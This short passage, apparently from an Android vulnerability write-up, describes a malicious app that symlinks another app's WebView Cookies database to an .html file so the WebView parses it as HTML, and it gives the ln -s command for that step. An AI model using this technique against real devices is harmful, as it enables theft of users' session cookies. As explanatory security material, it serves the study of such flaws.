 The Malicious app creates a symlink with .html extention (symlink.html) to force
webview parse database file as a HTML file.
ln -s /data/data/com.target/app_webview/Cookies /data/data/com.hack/symlink.html
